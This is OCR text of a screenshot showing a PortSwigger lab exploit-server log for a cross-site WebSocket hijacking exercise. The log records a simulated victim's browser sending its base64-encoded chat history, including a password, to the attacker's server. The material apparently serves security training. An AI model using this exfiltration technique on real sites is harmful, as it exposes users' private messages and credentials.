 10.0.2.15
Disconnected
No target
100%
01:28 PM
Vulnerabilidades de WebSo
Cross-site WebSocket hijac
Exploit Server: Cross-site W
https://exploit-0a7e00f403e38bfd820c05fb010600e6.exploit-server.net/log
Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
38.171.101.125 2025-07-29 18:23:06 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:23:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:23:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:23:09 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:23:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:23:54 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:23:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:24:01 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:24:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:26:53 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:26:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:26:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:26:59 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.139 2025-07-29 18:26:59 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
38.171.101.125 2025-07-29 18:26:59 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:26:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:27:03 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:27:03 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:27:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:27:15 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:27:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:27:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:28:35 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:28:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:28:38 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:28:38 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.139 2025-07-29 18:28:39 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10.0.3.139 2025-07-29 18:28:39 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozill
10.0.3.139 2025-07-29 18:28:39 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victi
10.0.3.139 2025-07-29 18:28:39 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgOWRubzY0cWJoZmF0ZTBvbnZkb2YifQ
10.0.3.139 2025-07-29 18:28:39 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 H
10.0.3.139 2025-07-29 18:28:39 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-a
38.171.101.125 2025-07-29 18:28:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:28:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.101.125 2025-07-29 18:28:43 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"